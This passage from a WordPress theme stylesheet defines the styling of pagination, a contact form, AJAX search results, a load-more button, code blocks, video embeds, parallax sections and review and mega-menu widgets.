    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 0;
    margin-bottom: 30px;
    padding: 20px;
    background: #fff;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
    box-sizing: border-box;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 0 0 30px;
    width: 100%;
    margin-bottom: 10px;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    padding: 13px 14px;
    background: #33BCF2;
    min-width: 42px;
    text-align: center;
    box-sizing: border-box;
}
.pagination a, .pagination .dots {
    background: #33BCF2;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 42px;
    text-decoration: none;
    color: #fff;
    padding: 0 14px;
    min-width: 42px;
    text-align: center;
    transition: all 0.25s linear;
    box-sizing: border-box;
}
.pagination a:hover { color: #fff }
.pagination .nav-previous {
    float: left;
    margin-bottom: 0;
}
.pagination .nav-next {
    float: right;
    margin-bottom: 0;
}
.pagination .nav-previous a, .pagination .nav-next a { color: #fff!important }
.pagination  .nav-previous a:hover, .pagination .nav-next a:hover { background-color: #F47555 }
.pagination .nav-next a {
    margin-right: 0;
    margin-left: 5px;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current {
    color: #fff;
    margin: 0 5px 0 0;
    min-width: 42px;
    display: inline-block;
    float: left;
    line-height: 42px;
    text-decoration: none;
    padding: 0 14px;
    text-align: center;
    background: #f47555;
    box-sizing: border-box;
}
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
    min-width: 100%;
}
.single .pagination a:hover .currenttext { color: #fff }
.single .post-single-content .pagination a:hover .currenttext {
    padding: 0;
    min-width: auto;
    margin: 0;
    float: none;
    background: transparent;
}
/*-[ Contact Form ]------------------*/
.contact-form { position: relative }
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.contact-form label, .contact-form input, .contact-form textarea {
    display: block;
    width: 100%;
    box-sizing: border-box;
}
.contact-form textarea { height: 200px }
.contact-form label { margin-top: 12px }
.mtscontact_error { color: #B90101 }
/*-[ AJAX search results ]------------------*/
.widget_search { overflow: visible }
.ajax-search-box-open #s { border-bottom: 1px solid #fff }
.ajax-search-results-container {
    position: absolute;
    top: 43px;
    left: 0;
    box-sizing: border-box;
    width: 100%;
    z-index: 9;
    background: #F0EDE9;
    border: 1px solid #EFEBE7;
    border-top: none;
}
.widget .ajax-search-results-container {
    background: #fff;
    border-color: #fff;
}
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255, 255, 255, 0.8);
}
ul.ajax-search-results {
    margin: 0;
    margin-top: 10px;
    padding: 0;
}
.ajax-search-results li {
    margin: 0;
    margin-bottom: 12px;
    display: block;
    list-style: none;
    padding: 0 12px;
    clear: both;
    min-height: 85px;
}
.ajax-search-results li a { color: #555 }
.ajax-search-results img {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 15px;
    margin-left: 0;
    float: left;
}
.ajax-search-meta {
    margin: 0 12px 10px;
    height: 20px;
    font-size: 13px;
}
.ajax-search-meta .results-count {
    float: left;
    color: #aaa;
}
.ajax-search-meta .results-link {
    float: right;
    color: #555;
}
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
.ajax-search-results li .meta {
    font-size: 14px;
    color: #A4A4A4;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    transition: width 0.8s;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
div#load-posts a {
    float: left;
    width: 100%;
    text-align: center;
    background: #fff;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
    margin-bottom: 30px;
    padding: 15px 0;
    line-height: 1;
    font-size: 18px;
    text-transform: uppercase;
}
#load-posts a {
    overflow: hidden;
    color: #555555;
}
#load-posts a.inactive { cursor: default }
#load-posts a .fa { margin-right: 8px }
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 25px 15px 15px;
    margin: 15px 0;
    position: relative;
    background: #555;
    font-family: monospace;
    color: #fff;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #FFF;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
.flex-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
.flex-video iframe, .flex-video object, .flex-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*-[ Parallax ]--------------------------------*/
#parallax {
    position: relative;
    padding-bottom: 30%;
    height: 0;
    overflow: hidden;
    background-size: cover;
    margin-bottom: 15px;
}
#page.parallax { padding-top: 15px }
/*-[ WP Review ]--------------------------------*/
.latestPost-review-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF;
    padding: 7px 15px;
    color: #fff !important;
}
.related-posts .latestPost-review-wrapper { padding: 3px 15px }
.latestPost-review-wrapper .review-total-star { margin: 1px 0 }
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
.review-type-circle.review-total-only, .review-type-circle.wp-review-show-total { overflow: hidden }
/*-[ WP MegaMenu ]--------------------------------*/
#primary-navigation #wpmm-megamenu { border-top: 1px solid rgba(255, 255, 255, 0.22) }
#primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-entry-title a { font-weight: 500 }